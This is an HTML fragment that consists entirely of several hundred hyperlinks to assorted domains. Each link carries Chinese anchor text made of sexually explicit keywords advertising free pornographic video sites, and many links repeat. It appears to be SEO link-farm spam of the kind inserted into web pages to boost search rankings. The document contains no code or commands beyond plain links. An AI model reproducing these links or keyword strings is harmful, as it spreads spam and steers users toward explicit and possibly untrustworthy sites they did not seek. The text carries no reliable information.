<a href="http://www.yhypc.cn" target="_blank">9999久久久久久亚洲</a>|
<a href="http://rizheng.com.cn" target="_blank">91久久六热视频精品女人</a>|
<a href="http://www.zjhyky.cn" target="_blank">国产亚洲欧美日韩在线三区</a>|
<a href="http://canyin777.cn" target="_blank">精品一区二区三区在线网站</a>|
<a href="http://www.j6659.cn" target="_blank">色综合亚洲精品激情狠狠</a>|
<a href="http://lunjiao.com.cn" target="_blank">超碰手机在线观看亚洲色图</a>|
<a href="http://huangziyu.cn" target="_blank">日韩精品国产二区三区久久看</a>|
<a href="http://m.uxfw.cn" target="_blank">蜜桃亚洲精品一区二区三区</a>|
<a href="http://vazujcl.cn" target="_blank">国产老熟女精品一区二区</a>|
<a href="http://www.sigmi.cn" target="_blank">日韩最新视频在线观看一区</a>|
<a href="http://m.dgcrkj.com.cn" target="_blank">亚洲欧美日韩国产专区一区</a>|
<a href="http://yrns.cn" target="_blank">夜夜夜夜爽爽爽爽爽爽爽</a>|
<a href="http://beststones.cn" target="_blank">日韩中文字幕欧美在线观看</a>|
<a href="http://m.uyghursoft.cn" target="_blank">国产一区二区三区四区推荐</a>|
<a href="http://andwj.cn" target="_blank">国产手机小视频福利在线</a>|
<a href="http://www.nyeled.cn" target="_blank">色狠狠一区二区三区中文</a>|
<a href="http://www.xinglianwei.cn" target="_blank">精品曰本电影一区二区三区</a>|
<a href="http://shinema.cn" target="_blank">日韩精品中文字幕久久臀</a>|
<a href="http://www.czine.cn" target="_blank">精品国产乱码久久久久久午夜</a>|
<a href="http://m.monoscore.cn" target="_blank">久久久国产精品日韩激情爽爽</a>|
<a href="http://meep.com.cn" target="_blank">国产女人专区久久久久久久</a>|
<a href="http://m.pwor.cn" target="_blank">欧美激情综合精品一二三区</a>|
<a href="http://xiongzhang.com.cn" target="_blank">国产亚洲综合一区二区在线观看</a>|
<a href="http://m.fghlsgw.com" target="_blank">波多野结衣一区二区三区四区</a>|
<a href="http://pdbaba.cn" target="_blank">久久久精品一区二区国产</a>|
<a href="http://www.spaziointeriors.com" target="_blank">伊人久久大香线蕉综合影视</a>|
<a href="http://www.8223344.cn" target="_blank">国产一区二区三区日本韩国午夜</a>|
<a href="http://zhangshifood.com.cn" target="_blank">色欧美一区二区三区在线</a>|
<a href="http://drrisksolutions.com" target="_blank">女国产精品视频一区二区三区多人</a>|
<a href="http://f83s291.cn" target="_blank">欧美成人精品第一区二区三区在线</a>|
<a href="http://m.redian365.cn" target="_blank">最新在线精品国自产拍视频</a>|
<a href="http://bizwinwin.com" target="_blank">午夜精品久久久久久久2023</a>|
<a href="http://www.blackcattapes.com" target="_blank">久久久国产精品免费蜜臀</a>|
<a href="http://hbbxyjhy.com.cn" target="_blank">欧美亚洲国产日韩品久久</a>|
<a href="http://10000jzd.cn" target="_blank">日韩欧乱色一区二区三区在线</a>|
<a href="http://fsbhzw.cn" target="_blank">久久久久免费看少妇喷水大片</a>|
<a href="http://m.ssxiiqk.cn" target="_blank">人妻少妇精品一区毛二区</a>|
<a href="http://rcby.com.cn" target="_blank">久久久狠色一区二区三区</a>|
<a href="http://m.supwer.com.cn" target="_blank">午夜国产精品久久久久久久久</a>|
<a href="http://m.xiangguo.org.cn" target="_blank">国产精品久久久久av爽</a>|
<a href="http://turnoi.com" target="_blank">久久久99精品免费观看</a>|
<a href="http://cgunion.cn" target="_blank">综合在线亚洲欧美手机在线</a>|
<a href="http://m.qinsongw.cn" target="_blank">国产精品一区二区三区不卡视频</a>|
<a href="http://www.poudui.cn" target="_blank">日韩亚洲欧美中文字幕在线观看</a>|
<a href="http://thehightechstore.com" target="_blank">伊人亚洲综合网色av另类</a>|
<a href="http://www.mzlawyer.cn" target="_blank">337p欧美日本久久久</a>|
<a href="http://66id.cn" target="_blank">国产精品久久久久久久久网站</a>|
<a href="http://gxxctx.com" target="_blank">五月婷婷网在线视频观看</a>|
<a href="http://m.cunqianhe.com" target="_blank">日本欧美在线免费一区二区三区</a>|
<a href="http://www.sandbeach.cn" target="_blank">中文字幕黄色综合网免费</a>|
<a href="http://m.wiioo.cn" target="_blank">污视频免费在线欧美一区</a>|
<a href="http://www.wanli188.cn" target="_blank">亚洲天堂网一区二区三区四区</a>|
<a href="http://www.biteba.cn" target="_blank">国产欧美一区二区在线观看</a>|
<a href="http://www.yifu.org.cn" target="_blank">日本牲交大片在线一区二区</a>|
<a href="http://m.hangmeikeji.com" target="_blank">在线免费播放av</a>|
<a href="http://akaiami.net" target="_blank">91九色porny首页最多播放</a>|
<a href="http://m.xdqnzx.cn" target="_blank">久久精品亚洲一区二区三区一本</a>|
<a href="http://www.bbsuu.cn" target="_blank">91看片在线播放</a>|
<a href="http://m.sx-slsp.cn" target="_blank">91精品欧美久久久久久动漫</a>|
<a href="http://www.sesemimi.cn" target="_blank">欧美日韩视频一区三区二区在线观看</a>|
<a href="http://www.mega-wattconsulting.com" target="_blank">日韩欧美一级二级在线观看</a>|
<a href="http://cgshop.cn" target="_blank">人妻中文字幕乱码亚洲无线码</a>|
<a href="http://m.cnmrz.cn" target="_blank">日本va欧美va精品59</a>|
<a href="http://www.yourcambridge.com" target="_blank">一区二区三区四区精品黄</a>|
<a href="http://www.vuy306u.cn" target="_blank">亚洲精品国产精品国自产网站</a>|
<a href="http://www.maoxiaomao.cn" target="_blank">欧美成年人在线观看视频</a>|
<a href="http://awbbs.cn" target="_blank">免费观看日韩激情视频网站</a>|
<a href="http://www.j6659.cn" target="_blank">日日躁夜夜躁欧美日韩一区</a>|
<a href="http://www.55456.cn" target="_blank">欧美在线激情一区二区三区</a>|
<a href="http://gzzongkang.com" target="_blank">国产欧美一区二区精品忘忧草</a>|
<a href="http://yunchengmaoyi.cn" target="_blank">人妻av一区二区三区四区</a>|
<a href="http://sxscedu.cn" target="_blank">亚洲国产精品美女久久久久久久</a>|
<a href="http://m.zzpig.com.cn" target="_blank">超碰97天天操天天摸人人干</a>|
<a href="http://v3125.cn" target="_blank">亚洲欧美精品久久一区二区三区</a>|
<a href="http://m.sretaw.com" target="_blank">欧美综合在线观看视频</a>|
<a href="http://huibowg.cn" target="_blank">国产亚洲av另类一区二区三区</a>|
<a href="http://m.jrclgg.cn" target="_blank">狠狠色噜噜狠狠狠777米奇小说</a>|
<a href="http://m.payhere.cn" target="_blank">久久亚洲精品中文字幕毛片</a>|
<a href="http://amnevins.com" target="_blank">日韩在线成人一区成人二区</a>|
<a href="http://www.sojian.com.cn" target="_blank">国产精品一区二区久久久三区</a>|
<a href="http://www.womenlife.cn" target="_blank">国产欧美久久在一区二区三区</a>|
<a href="http://www.zzysq.cn" target="_blank">爆乳熟妇一区二区三区霸乳</a>|
<a href="http://m.javamo.cn" target="_blank">色婷婷综合久久久中文</a>|
<a href="http://rcarbon.com.cn" target="_blank">国产成人久久精品麻豆二区33</a>|
<a href="http://jiazheng88.cn" target="_blank">人人妻人人玩人人澡人人爽理论片</a>|
<a href="http://shoujizj.com" target="_blank">日韩一区二区三区在线等观看</a>|
<a href="http://m.a2608.cn" target="_blank">国产亚洲欧美在线第一页</a>|
<a href="http://thehightechstore.com" target="_blank">亚洲一区伦理片在线观看</a>|
<a href="http://www.myvaporsavior.com" target="_blank">国内精品自线一区二区三区视频</a>|
<a href="http://hongmaokj.cn" target="_blank">日韩精品视频中文在线观看</a>|
<a href="http://www.aouimeurkhaled.com" target="_blank">超97视频在线观看国产日韩</a>|
<a href="http://www.ruixiang18.cn" target="_blank">中文字幕国内自拍</a>|
<a href="http://www.591liu.com" target="_blank">欧美日韩亚洲国产天堂区</a>|
<a href="http://www.delhiwallpaper.com" target="_blank">欧美成人高清aⅴ免费观看</a>|
<a href="http://m.zgyfw001.com" target="_blank">亚洲一区二区欧美日韩精品</a>|
<a href="http://www.hdd110.com.cn" target="_blank">亚洲欧美日韩一区成人</a>|
<a href="http://www.zzysq.cn" target="_blank">深爱激情婷婷丁香春五月</a>|
<a href="http://ljzl.cn" target="_blank">亚洲一区二区精品电影网</a>|
<a href="http://www.tongzhouxing.cn" target="_blank">国产亚洲一区二区三区在线观看</a>|
<a href="http://m.hrserviceswest.com" target="_blank">蜜臀久久av一区二区三区</a>|
<a href="http://www.b2336.cn" target="_blank">精品一区二区三区四区视频</a>|
<a href="http://www.shjzyin.cn" target="_blank">国产精品久久久久久永久免费看</a>|
<a href="http://m.woyefarm.com" target="_blank">久久精品熟女欧洲av麻豆中出</a>|
<a href="http://03dm.cn" target="_blank">日本高清免费播放一区二区</a>|
<a href="http://m.betc.net.cn" target="_blank">国产一区二区视频免费</a>|
<a href="http://m.iqxt.cn" target="_blank">日韩欧美亚州国产精品字幕久久久</a>|
<a href="http://sgkf.cn" target="_blank">亚洲天堂av在线免费观看</a>|
<a href="http://www.j6659.cn" target="_blank">美日韩丰满少妇在线观看</a>|
<a href="http://m.85451.cn" target="_blank">国产精品久久久18成人</a>|
<a href="http://www.kateferedayeshete.net" target="_blank">欧美91一区二区三区成人</a>|
<a href="http://kaichi-haizhibo.cn" target="_blank">中文字幕在线不卡免费视频</a>|
<a href="http://www.busiman.cn" target="_blank">成人黄色一级片免费观看</a>|
<a href="http://parrotgroup.com.cn" target="_blank">欧美日韩精品系列一区二区</a>|
<a href="http://nanhaimil.org.cn" target="_blank">国产91精品成人不卡在线观看</a>|
<a href="http://gfrr.cn" target="_blank">99riav国产精品视频一区</a>|
<a href="http://gl10.cn" target="_blank">中文字幕亚洲精品免费观看</a>|
<a href="http://hollandnita.cn" target="_blank">国产精品久久久久国产a级五个月</a>|
<a href="http://m.nenzuan.cn" target="_blank">国产手机在线视频免费播放</a>|
<a href="http://www.crsu.cn" target="_blank">欧美日韩一区二区在线精品</a>|
<a href="http://ty999.cn" target="_blank">国产又色又爽又黄无遮挡</a>|
<a href="http://shandongled.cn" target="_blank">日韩av高清不卡在线观看</a>|
<a href="http://ideal4.cn" target="_blank">亚洲欧美一区=区三区色</a>|
<a href="http://www.ynfhq.cn" target="_blank">中文字幕一区二区日韩精品蜜臀</a>|
<a href="http://meep.com.cn" target="_blank">五月婷婷综合在线观看视频</a>|
<a href="http://m.ympino.cn" target="_blank">日本黄色亚洲成人日韩欧美</a>|
<a href="http://wkxr.cn" target="_blank">99re视频在线视频</a>|
<a href="http://www.abby-wilson.com" target="_blank">国产精品入口麻豆免费看</a>|
<a href="http://m.lishengmei.cn" target="_blank">五月天婷亚洲综合在线嫩草网</a>|
<a href="http://langtianyi.cn" target="_blank">日韩欧美国产v一区二区三区</a>|
<a href="http://m.quankongjian.cn" target="_blank">北条麻妃av全部免费看</a>|
<a href="http://emseq.cn" target="_blank">可以在线免费观看av的网站</a>|
<a href="http://dividendsinhand.com" target="_blank">亚洲欧美一区二区精品久久</a>|
<a href="http://m.021wx.cn" target="_blank">欧美日韩精品一区二区色</a>|
<a href="http://www.subo999.com" target="_blank">国产视频五月天在线观看</a>|
<a href="http://risenbio.cn" target="_blank">www.成人在线观看</a>|
<a href="http://www.4567dy.net" target="_blank">国产伦精品一区二区三区</a>|
<a href="http://www.441.net.cn" target="_blank">成人一区二区三区国产精品</a>|
<a href="http://zjnxwe.cn" target="_blank">精品久久久久久久久久国产潘金莲</a>|
<a href="http://m.thesocialtie.com" target="_blank">久久久久久国产精品高清</a>|
<a href="http://www.hongshidawj.com" target="_blank">99久久国产露脸精品国产麻豆</a>|
<a href="http://m.47902.cn" target="_blank">精品午夜福利欧美人成视频懂色</a>|
<a href="http://m.cngtv.cn" target="_blank">性色av一区二区三免费</a>|
<a href="http://www.peipei5.cn" target="_blank">天堂资源wwwav啪啪</a>|
<a href="http://www.gxmt8.cn" target="_blank">手机在线高清不卡欧美视频</a>|
<a href="http://m.sc66.cn" target="_blank">中文字幕欧美老熟妇一区二区</a>|
<a href="http://m.cctbin.cn" target="_blank">国产av一区二区麻豆网</a>|
<a href="http://m.detaoma.net.cn" target="_blank">精品国产av一区二区三区6</a>|
<a href="http://graceinflatables.cn" target="_blank">欧美成人三级一区二区在线观看</a>|
<a href="http://camelliacreative.com" target="_blank">日本五十路熟女不禁视频</a>|
<a href="http://benzhao8.com" target="_blank">精品人人妻人人澡人人爽人人牛牛</a>|
<a href="http://m.rkly.net" target="_blank">亚洲中国欧美日韩一区</a>|
<a href="http://www.phototimemachine.net" target="_blank">亚洲国产欧美中文字幕在线观看</a>|
<a href="http://www.0n4h.cn" target="_blank">国产精品上床啪啪视频区一区二</a>|
<a href="http://m.sc66.cn" target="_blank">在线播放亚洲欧美日韩第一区</a>|
<a href="http://www.jiangsuhong.cn" target="_blank">国产精品午夜一区二区三区四区</a>|
<a href="http://www.asmrmeli.com" target="_blank">中文字幕精品一区二区三区老狼</a>|
<a href="http://m.mcsnzw.cn" target="_blank">中文字幕资源在线</a>|
<a href="http://68093.cn" target="_blank">日韩人妻一区二区三区试看</a>|
<a href="http://www.huizhouyinxiang.com.cn" target="_blank">国产老妇久久久激情精品影院</a>|
<a href="http://gameitv.cn" target="_blank">日韩乱码国产三级在线观看</a>|
<a href="http://www.sun58.cn" target="_blank">国产亚洲欧美日韩精品一区</a>|
<a href="http://www.viseafood.cn" target="_blank">国产精品成人黄网站免费</a>|
<a href="http://www.i-even.cn" target="_blank">av国内精品久久久久影院</a>|
<a href="http://zp5rw9s.cn" target="_blank">国产精品久久久久久久久婷婷</a>|
<a href="http://k2713.cn" target="_blank">日韩欧美在线一区二区三区</a>|
<a href="http://qzbubing.cn" target="_blank">亚洲国产成人在人网站天堂</a>|
<a href="http://m.51zjdb.cn" target="_blank">欧美精品亚洲人成在线观看</a>|
<a href="http://shsanford.cn" target="_blank">欧美精品人妻熟妇一区二区不卡</a>|
<a href="http://www.wulianhr.com" target="_blank">欧美岛国精品综合一区二区久久</a>|
<a href="http://m.ychektsh.cn" target="_blank">99久久精品一区二区</a>|
<a href="http://sifudaohang.cn" target="_blank">91精品国产综合久久香蕉观看</a>|
<a href="http://www.xiedaigou.com" target="_blank">精品亚洲午夜久久久久91</a>|
<a href="http://fxcxnm.cn" target="_blank">91精品国产薄丝高跟在线播</a>|
<a href="http://glpcb.cn" target="_blank">黄页免费观看在线观看视频</a>|
<a href="http://m.fortune-times.cn" target="_blank">99国内精品久久久久久久</a>|
<a href="http://m.szwtwmsj.com.cn" target="_blank">日本无限不卡1区2区3区</a>|
<a href="http://m.global-link.com.cn" target="_blank">五月婷婷精彩视频综合激情</a>|
<a href="http://m.realtydrama.com" target="_blank">99久久免费精品国产免费高清</a>|
<a href="http://www.cascxh.cn" target="_blank">国产成人人人97超碰熟女</a>|
<a href="http://www.o400.cn" target="_blank">成人国产免费观看</a>|
<a href="http://m.geluobo.com.cn" target="_blank">国产精品一区二区欧美</a>|
<a href="http://66jf.cn" target="_blank">亚洲成av人片乱码色午夜</a>|
<a href="http://m.fhby.cn" target="_blank">婷婷激情综合六月天丁香</a>|
<a href="http://www.fygree.cn" target="_blank">人妻体体内射精一区二区三区</a>|
<a href="http://jlaod.cn" target="_blank">国产精品女同一区二区久久</a>|
<a href="http://www.slchache.cn" target="_blank">91精品国产乱码久久久久久久</a>|
<a href="http://mykaylee.cn" target="_blank">国产精品久久久久久久久午夜福利</a>|
<a href="http://m.8000688.cn" target="_blank">亚洲AV无码AV男人的天堂</a>|
<a href="http://www.rpcr.cn" target="_blank">蜜臀国产综合久久第一页</a>|
<a href="http://www.365xyd.com.cn" target="_blank">99热只有这里有的精品</a>|
<a href="http://yjwansheng.cn" target="_blank">精品蜜臀av高清在线观看</a>|
<a href="http://www.collectivecast.com" target="_blank">亚洲欧美日韩综合在线观看</a>|
<a href="http://chushu114.cn" target="_blank">午夜免费无码福利视频</a>|
<a href="http://shhanche.cn" target="_blank">夜夜嗨av一区二区三区四季av</a>|
<a href="http://www.bjqxy8.cn" target="_blank">中文字幕av一区二区三区</a>|
<a href="http://m.wdjlandscapes.com" target="_blank">久久青草精品视频免费观看</a>|
<a href="http://www.michaelandminta.com" target="_blank">一本在线免费视频</a>|
<a href="http://m.meifengji029.com" target="_blank">午夜精品久久久久9999高清</a>|
<a href="http://hntiaojieji.com" target="_blank">亚洲中文字幕乱码在线观看视频</a>|
<a href="http://m.renbenme.com.cn" target="_blank">九九热线有精品视频86</a>|
<a href="http://schygroup.cn" target="_blank">日韩av一区二区三区网站</a>|
<a href="http://awbbs.cn" target="_blank">最近中文字幕大全中文字幕免费</a>|
<a href="http://m.redtopproductions.com" target="_blank">一区二区三区国产欧美精品</a>|
<a href="http://www.rizheng.com.cn" target="_blank">亚洲伊人伊人伊人伊人伊人</a>|
<a href="http://qpby7.com" target="_blank">亚洲乱码中文字幕在线观看</a>|
<a href="http://www.5cryt.cn" target="_blank">国产精品主播一区二区三区</a>|
<a href="http://m.apceindia.com" target="_blank">色婷婷一区二区三区四区成人</a>|
<a href="http://m.36okan.com" target="_blank">国产区视频一区在线观看</a>|
<a href="http://www.magigraf.com" target="_blank">国产精品久久久久久久一区二区三区</a>|
<a href="http://m.davesmodelracing.com" target="_blank">免费高清欧美一区二区视频</a>|
<a href="http://carlmungazi.com" target="_blank">北岛玲精品视频在线观看</a>|
<a href="http://tieluedu.com.cn" target="_blank">久久久国产一区二区三区精品</a>|
<a href="http://sgkf.cn" target="_blank">狠狠色噜噜狠狠狠777米奇小说</a>|
<a href="http://www.royal-apple.cn" target="_blank">男女视频在线观看国内亚洲</a>|
<a href="http://m.twbx.cn" target="_blank">小草在线观看视频播放2019</a>|
<a href="http://xinwensoft.cn" target="_blank">欧美日韩免费观看一区=区三区</a>|
<a href="http://www.gzltysw.com" target="_blank">97精品国产97久久久久久久免费</a>|
<a href="http://www.iw13.cn" target="_blank">中文字幕一二三四区亚洲乱码</a>|
<a href="http://yishengshoutang.com" target="_blank">国产精品电影一区二区三区四区</a>|
<a href="http://m.lruj.cn" target="_blank">亚洲国产成人精品一区二区三区</a>|
<a href="http://m.earthenmoon.com" target="_blank">一区二区三区日韩亚洲中文视频</a>|
<a href="http://duogui.com.cn" target="_blank">亚洲欧美国产一区二区三区奶水</a>|
<a href="http://u-start.cn" target="_blank">欧美日韩国产人成在线播放</a>|
<a href="http://m.qqok123.cn" target="_blank">国产中文字幕一区二区在线观看</a>|
<a href="http://www.sun58.cn" target="_blank">日韩精品成人大片在线观看</a>|
<a href="http://m.lovexh.cn" target="_blank">久久久精品国产av麻豆</a>|
<a href="http://www.rvzb.cn" target="_blank">97资源在线视频免费观看</a>|
<a href="http://m.cbxi.cn" target="_blank">国产午夜三级一区二区三多人</a>|
<a href="http://zhuoyousi.cn" target="_blank">性色av一区二区三区观看</a>|
<a href="http://cnjxt.cn" target="_blank">91久久久精品一区二区三区</a>|
<a href="http://m.0n4h.cn" target="_blank">在线观看中文字幕码粉嫩</a>|
<a href="http://m.walkerldj.com.cn" target="_blank">张津瑜国内精品www在线</a>|
<a href="http://m.59ysw.cn" target="_blank">婷婷97狠狠成人免费视频</a>|
<a href="http://cncpp.cn" target="_blank">www.国产一区二区免费</a>|
<a href="http://m.zqtd.org.cn" target="_blank">无码中文字幕免费一区二区三区</a>|
<a href="http://m.8b9.com.cn" target="_blank">色综合久久综合网欧美综合网</a>|
<a href="http://m.r2uk9.cn" target="_blank">亚洲人成电影在线天堂色</a>|
<a href="http://www.paf2wo.cn" target="_blank">久久成人免费精品区国产手</a>|
<a href="http://m.23092.cn" target="_blank">国产精品视频久久久久久</a>|
<a href="http://luoreng.cn" target="_blank">97人妻精品一区二区三区香蕉</a>|
<a href="http://www.coffee798.com" target="_blank">亚洲一区二区午夜福利在线观看</a>|
<a href="http://m.yvuv.cn" target="_blank">jjzzjjzz在线观看</a>|
<a href="http://www.tempsduncafe.com" target="_blank">在线观看中文字幕码粉嫩</a>|
<a href="http://zjhonghua.cn" target="_blank">91香蕉亚洲精品一区二区在线</a>|
<a href="http://www.oxwj8.cn" target="_blank">女国产精品视频一区二区三区多人</a>|
<a href="http://m.zjdn.com.cn" target="_blank">性色av一区二区三区四区</a>|
<a href="http://top500.org.cn" target="_blank">欧美交换配乱吟粗大视频</a>|
<a href="http://www.xhooluo.cn" target="_blank">欧美日韩视频一区三区二区在线观看</a>|
<a href="http://3two3.cn" target="_blank">800av凹凸视频在线观看</a>|
<a href="http://www.7392.net.cn" target="_blank">国产一区二区亚洲精品在线观看</a>|
<a href="http://www.fdsci.cn" target="_blank">在线观看国产免费直播视频</a>|
<a href="http://shengyiniu.com.cn" target="_blank">欧美三级日韩三级亚洲三级</a>|
<a href="http://www.kunstlercup.com" target="_blank">中文字幕国产精品第一页</a>|
<a href="http://www.lntvx.cn" target="_blank">免费的黄色的a级中文字幕</a>|
<a href="http://m.svcs.cn" target="_blank">2019亚洲男人的天堂</a>|
<a href="http://www.huahuaapp.com" target="_blank">国产精品久久久亚洲av</a>|
<a href="http://66jf.cn" target="_blank">久久精品日韩免费美女视频</a>|
<a href="http://m.parel.com.cn" target="_blank">国产精品久久久免费免费</a>|
<a href="http://m.yh-logistics.com.cn" target="_blank">久久久久久久国产精品久久国产</a>|
<a href="http://www.crsu.cn" target="_blank">久久黄色视频一级片免费的</a>|
<a href="http://m733.cn" target="_blank">国产精品成人av在线观看春天</a>|
<a href="http://m.va1va.cn" target="_blank">国产三级不卡视频在线观看</a>|
<a href="http://m.xinwensoft.cn" target="_blank">国产这里都是精品在线播放</a>|
<a href="http://www.zztl88.com" target="_blank">国产视频中文字幕在线一区二区</a>|
<a href="http://www.youlesbcy.com" target="_blank">青青草亚洲在线一区观看</a>|
<a href="http://thif.com.cn" target="_blank">欧美日韩亚洲精品免费观看</a>|
<a href="http://www.lvcn.com.cn" target="_blank">日韩久久久国产免费电影</a>|
<a href="http://7sip.cn" target="_blank">亚洲精品电影久久久影院</a>|
<a href="http://5i3.com.cn" target="_blank">亚洲一区二区三区人妻天堂</a>|
<a href="http://www.crowdsupply.cn" target="_blank">可以免费看污的视频网站</a>|
<a href="http://www.001hj.cn" target="_blank">日韩人妻精品一区二区三区</a>|
<a href="http://www.taifuton.cn" target="_blank">性感美女在线观看91极品</a>|
<a href="http://www.nbpeq.cn" target="_blank">欧美精品在线观看不卡一区</a>|
<a href="http://m.lhcee.cn" target="_blank">黄色av网站免费在线观看版</a>|
<a href="http://greatbethere.cn" target="_blank">精品视频美女一区二区三区</a>|
<a href="http://www.geyk.cn" target="_blank">五月婷之久久综合丝袜美腿</a>|
<a href="http://www.sqsqzw.cn" target="_blank">精品人妻伦九区久久aaa片</a>|
<a href="http://www.2sbao.cn" target="_blank">欧美日韩一区二区入口大全</a>|
<a href="http://m.feitiancloud.cn" target="_blank">久久久一本精品99久久精品</a>|
<a href="http://zslong-shine.cn" target="_blank">久久天天躁夜夜躁狠狠躁综合</a>|
<a href="http://xlzs.net.cn" target="_blank">亚洲中文字幕久久久久久</a>|
<a href="http://xajingshang.cn" target="_blank">国产在线视频国产在线视频</a>|
<a href="http://www.17kek.cn" target="_blank">国产精品无需播放器在线观看</a>|
<a href="http://m.logo12.cn" target="_blank">日本1区2区3区4区国色</a>|
<a href="http://www.zjbbxwtr.cn" target="_blank">成人午夜精品影院在线观看</a>|
<a href="http://www.yixingrz.cn" target="_blank">黄色资源网日韩三级一区二区</a>|
<a href="http://yzlebao.cn" target="_blank">国产精品视频播放</a>|
<a href="http://huamin.net.cn" target="_blank">国产精品免费_区二区三区观看</a>|
<a href="http://actesdepiraterie.com" target="_blank">日韩欧美aaaa羞羞影院</a>|
<a href="http://zbtbjx.net" target="_blank">国产精品电影一区二区三区四区</a>|
<a href="http://xintongxue.cn" target="_blank">亚洲国产日韩欧美中文字幕</a>|
<a href="http://mingyong168.cn" target="_blank">婷婷99精品国产97久久综合</a>|
<a href="http://778kkm.cn" target="_blank">精品国产污污免费网站在线</a>|
<a href="http://m.sandersonoutdoor.com" target="_blank">国产三级在线观看一区二区</a>|
<a href="http://m.yishengshoutang.com" target="_blank">亚洲国产第一小视频在线观看</a>|
<a href="http://www.njdydd.cn" target="_blank">欧美交换配乱吟粗大视频</a>|
<a href="http://m.xljxsxjd.cn" target="_blank">无码人妻精品一区二区蜜桃网站</a>|
<a href="http://liquideros.com" target="_blank">五月婷婷丁香色视频免费</a>|
<a href="http://m.nanomaterials2010.com" target="_blank">欧美精品乱码久久久久蜜桃</a>|
<a href="http://asc-dz.com" target="_blank">久久躁狠狠躁夜夜88av</a>|
<a href="http://m.sunthings.cn" target="_blank">亚洲人成电影在线天堂色</a>|
<a href="http://m.plt-connector.com.cn" target="_blank">欧美日韩精品一区二区天天拍</a>|
<a href="http://m.bjjsxt.com.cn" target="_blank">欧美日本一区二区免费看</a>|
<a href="http://zzpig.com.cn" target="_blank">亚洲五月综合激情综合久久</a>|
<a href="http://schljy.cn" target="_blank">久久国产精品免费</a>|
<a href="http://fc3dtu.cn" target="_blank">国产精品中文字幕免费观看</a>|
<a href="http://newlifes.cn" target="_blank">日韩精品毛片直接看视频</a>|
<a href="http://m.zn5vx.cn" target="_blank">国产精品日韩欧美在线第3页</a>|
<a href="http://www.cbkc.cn" target="_blank">日韩电影免费看中文字幕</a>|
<a href="http://www.buleidi.com" target="_blank">在线观看亚洲国产va网站</a>|
<a href="http://yunhipay.cn" target="_blank">久青草免费在线视频观看</a>|
<a href="http://adolescence.cn" target="_blank">亚洲成人一区二区精品制服</a>|
<a href="http://m.sjzps.cn" target="_blank">丰满人妻熟一区二区三区</a>|
<a href="http://m.coolerlife.cn" target="_blank">97视频免费在线观看中文</a>|
<a href="http://m.browserplugin.cn" target="_blank">国外av片免费看一区二区三区</a>|
<a href="http://778kkm.cn" target="_blank">日韩美女aaa片免费网站</a>|
<a href="http://m.59ysw.cn" target="_blank">久久青草免费91线频观久久</a>|
<a href="http://ypsflt.cn" target="_blank">日韩欧美中文字幕在线播放一区</a>|
<a href="http://www.geluobo.com.cn" target="_blank">蜜臀av午夜一区二区三区偷拍</a>|
<a href="http://huafengtool.cn" target="_blank">日韩中文字幕欧美在线观看</a>|
<a href="http://m.7068.com.cn" target="_blank">91手机在线观看麻豆视频</a>|
<a href="http://ccxh.com.cn" target="_blank">超碰手机在线观看亚洲色图</a>|
<a href="http://www.410n.cn" target="_blank">国产精品美女久久久网站动漫</a>|
<a href="http://a6771.cn" target="_blank">国产精品美女久久久久2017</a>|
<a href="http://www.sqsqzw.cn" target="_blank">久久久精品国产亚洲av高清</a>|
<a href="http://yongbo-design.cn" target="_blank">国产中文字幕在线观看一区</a>|
<a href="http://m.njhzt.cn" target="_blank">国产主播自拍av</a>|
<a href="http://www.rcohenaudiology.com" target="_blank">精品国产99久久久久无马</a>|
<a href="http://www.wuyou666.com" target="_blank">欧美亚州国产精品一区二区</a>|
<a href="http://www.xiangkexia.cn" target="_blank">东京热无码中文字幕av专区</a>|
<a href="http://123790.cn" target="_blank">宅男久久精品国产亚洲av影院</a>|
<a href="http://www.xshotel.cn" target="_blank">婷婷激情综合六月天丁香</a>|
<a href="http://m.szcqys.cn" target="_blank">最近中文字幕高清在线观看</a>|
<a href="http://m.searchat.net" target="_blank">18禁黄网站一区二区三区</a>|
<a href="http://www.busiman.cn" target="_blank">久久精品亚洲成在人线av麻豆</a>|
<a href="http://www.wl029.cn" target="_blank">亚洲av成人一区二区电影在线</a>|
<a href="http://www.renwu360.cn" target="_blank">亚洲av色老汉一区二区</a>|
<a href="http://littletoy.net.cn" target="_blank">日韩av二区三区亚洲综合</a>|
<a href="http://www.wzbok.cn" target="_blank">精品人妻少妇一区二区三区四区</a>|
<a href="http://www.mansh.cn" target="_blank">99国产*精品99久久久i</a>|
<a href="http://m.jjhuayu.cn" target="_blank">国产福利资源在线</a>|
<a href="http://simind.cn" target="_blank">亚洲欧美日韩在线观看中文字幕</a>|
<a href="http://dhmsw.com.cn" target="_blank">欧洲精品码一区二区三区免费看</a>|
<a href="http://m.ya-kon.cn" target="_blank">久久亚洲女同一区二区av</a>|
<a href="http://m.geumhong.com.cn" target="_blank">亚洲国产欧美中文字幕在线观看</a>|
<a href="http://akaiami.net" target="_blank">亚洲综合av伊人久久麻豆</a>|
<a href="http://www.1122334.com.cn" target="_blank">亚欧洲精品在线免费观看</a>|
<a href="http://www.wzbok.cn" target="_blank">欧美亚洲国产高清一区二区</a>|
<a href="http://www.j6659.cn" target="_blank">国产免费av在线播放观看</a>|
<a href="http://www.tgylds.cn" target="_blank">中文字幕欧美老熟妇一区二区</a>|
<a href="http://yidongfeixin2008.cn" target="_blank">2019亚洲男人的天堂</a>|
<a href="http://www.pvm8t639.cn" target="_blank">久久久国产99久久国产久一</a>|
<a href="http://m.keywoo.cn" target="_blank">名婷婷国产精品久久久久久久</a>|
<a href="http://qv52.cn" target="_blank">日韩精品视频中文在线观看</a>|
<a href="http://onnasa.com" target="_blank">欧美日韩精品一区二区色</a>|
<a href="http://www.wzshe.cn" target="_blank">精品免费久精品蜜桃久久久久</a>|
<a href="http://yuguangbao.com" target="_blank">亚洲欧洲日本精品一区二区三区</a>|
<a href="http://m.xdqnzx.cn" target="_blank">国产日韩精品一区二区三区四区</a>|
<a href="http://m.hh213.cn" target="_blank">色播亚洲视频在线观看</a>|
<a href="http://eoxw.cn" target="_blank">日本午夜精品一区二区三区</a>|
<a href="http://www.boluoge.com.cn" target="_blank">亚洲国产一区二区三区在线视频</a>|
<a href="http://www.nxpt.com.cn" target="_blank">日韩欧美一区二区久久婷婷</a>|
<a href="http://m.jqii.cn" target="_blank">久久天堂AV女色优精品</a>|
<a href="http://cbxdzy.com" target="_blank">欧美日韩国产在线第一区</a>|
<a href="http://wahxcl20169.cn" target="_blank">国产精品久久久久久久免费大片</a>|
<a href="http://spljw.cn" target="_blank">黄色av网站在线免费观看</a>|
<a href="http://www.chameleonartprojects.com" target="_blank">手机在线观看亚洲一区二区</a>|
